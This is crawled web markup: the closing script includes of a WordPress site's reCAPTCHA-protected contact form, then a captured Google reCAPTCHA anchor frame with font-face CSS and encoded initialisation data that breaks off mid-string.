<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n7lv31pfusp2
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9Gy47CvRZF4v9RwPxAsaSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9Gy47CvRZF4v9RwPxAsaSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Gy47CvRZF4v9RwPxAsaSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOQw6FFw7/DiMKPYsOcw7bDpcOwwpAvw4rCtcOxEEvDtGIUwofDl8OJXUZ9fcO5BVPDv8Kjwpxiw6XDrsONwo4YwonDkG9cw55+wqQxwpEEcjDCsXfCr27CgHjCh8OWYWbCqEF/YMKaXBrCusOEw4QfAgFvWU1HMsOsw4TCrcOyDUzDtzA3FG0SW2zCrS11TDYxTzEUX8KqCl3DucOUFMK5wrvDnsKIYmsDSybCgMO3UcK6w7vDmHnDok3DmMORwpTCkxlGHMKXwrTCpjvClEvCtMKtwpbDucOucUdXFG7DvFcFbjF9PcO7wr7Cv0xVZ3N9Vy/CmsKoUMOnXcOyLsKoLMO9wqlOPCHDlcOqMnDDocKbw40cK8OLw4VMwq/[base64]/[base64]/CnsOvG3HDuMKYw7YGGXzCshbDpR8NLMO8Qlsaw6HCpmzCscOXC2XCgGFnw4FpwpHCpsKBwr3CvsKnewDChk/Cq8KFw7TCgsO9UMOnw7gYwqHCmMK/In0fUzI3CcKXwqXCu2vDnlTCjysswo0bwrjClsOoLcKvGAHDin8Lb8OaworCtUxVVGktwoTClQh3w71OUW3DsSbCnXE/CcKaw4HDosKnw7o5JErDoMOBworCgsO/AsOpUMO/f8Kaw6fDkFTDkSrDscOxL8KQLA3CiRN2IMOswrUjEMONwpEsE8K5w5pOwpBuEsOuwqDDgMKTSTcJw4DDlsKvPx3Dh1XCmMOeETXDoiJWLXpZw7nCnWbDjiTDuTgNR1/DmDDChEx7XCwjw5DDusOEbmTDl15ZMThye8OZwr3Ds1ptw6c3w7scw7U7wrLCicKJKiPDqMKlwos6wq7Dv1MEw557BFwDTVbCqk3ClkQ0w4YDRsO7Jws0w6vClMOXwpPDrB4+XcOyw5l2YXIBwqfCvMKdwofDocOow63Co8OHw7PDg8KGXklnwp/ChjVnCSPDjsOILMOHw5/Du8OSw6t4w7rDucK+wqLCgcKCHlzCqAFKw7vCtVLCvUXDt8Ocw4ZKbcKJfsOEAX7CoSNKw6LClMOkwpFTw4bDqsK6woLDrn87A8O1wpbDhcKcw6hndsOIeyvCjcOIFQ7DrcKNWcOhUXJ/WkRQw4wfA09UYMOITMKUw5DCj8Klw5Y3f8KIf8KfAhppBsKnw77DkX/DtXHCvkfCnnFzNcKwYsOow7pyw7scwp54FTbCn8KFWS3CmMK7ZMKmw4gRw5BVMcK4w6nCrsO8wqfDvDTDpcOTw6HCvsKwXE/Cj1A7K8OFwpHDq8KZwqZZMQ0CJznCmQFNwoHCknsEwo3CgsOZw4rCisOwwrPDt2LDmMODw5PDiUXCjljCq8KjKRN1wr5FRDfCkMOWw77Chm/DmnfDkcOLBSRbwostw5oWbAI8X2gpTmFrPcKZL8OLFMKNwqHCkRTCssOlw5V1ajhdAlbCpGMtw7zDvcOcw4zCjkFLwpTDmgVQw7HCqx5fw7wkO8KswpFRYsKcw7kSZj0Lw6/Co3dTQ0ZyTMK3wq4dfiwuZMKUUDbDhMKJOlvCssKnB8OAJm3DtMKMw74lRcKYw7VKwo/DrXd+w6fCk3zCjG/CvcKfw7/[base64]/CksKzwoNVw7APwoJ2w7nDlWLCvFXDqlnDk8KZw7HDmAZDwoR7LcKjLsKaM8Okwr3CssKDT8KSwoRZDC1ZCcKzFcOMw5o4wpRqVcKAwpQJWCpaw71VVsKGwqYYw6PDh3l+fBfDs8OHwr/[base64]/ClXjClsK+e3E4w6cZUsKhw7prwrR3w5rCiUTDinYBw501wptOw6nChcOpw7LDq8Obw6t6LMOTwqrDhjnDjMOKClXCo33DqMO4EyjDjsKFWkbDn8OAwrlrVxcEwqjDgFYZa8OCVsOawovCnzzChMKaQMKowr/DpxVfKQrCgUHDhMOYwrF6wojCsMOvwqDDnxrDg8KOw7TCvxMlwoXClRTDqsKrH1QVDwnDucOqVB/DkcKmwr8Vw6nCnnIJw5FSw6vCnBDDoMOjw6zCs8OTKMOIC8OlHMOSF8K5w618YMOKw67DlkROV8KbEcKAbcONKMO9HAvCvMKawpIlQ0bCgCDDlMOJw5bClSMLwpJfwoHCmD3CgWUHw6TDoMKKw4TDp01kw4ZSFcKlEcOswrVZXsK0H11Fw7/CgwfDiMKqwoMlfcKiKHhmwpAYw6dQPy3CpSsjw5MjwpUQw7zCiUjCjnxow5fDrgcEBFbCrXBowozCvVfDgkfDpMK2YEYCw4vCpS7DkRbDvcKIwq/Ci8KEw5pDwoFAPQ3Dt29Nw4nCo8KxIMKRwq7DmsKBwoEVH8OqNcKIwosZw6ULVyEpegrDtsOpworDmCXCiznDvQ7DvzESYBtHciPCi8O4WEotw7XDvsKQwpdjA8OLwq9TRATCoV9ow7XDgcOIw7LDiAcdfz/CoW9dwpUALsKGwrHCtDfDt8O0w4BYwrw0wr40wo4cw67DrcO1w7jCgMOBacKOwpVKw4XCmnobbcOXWcKKw7DDhMKHwobDgsKnTcK1w5PDsAViwr57wp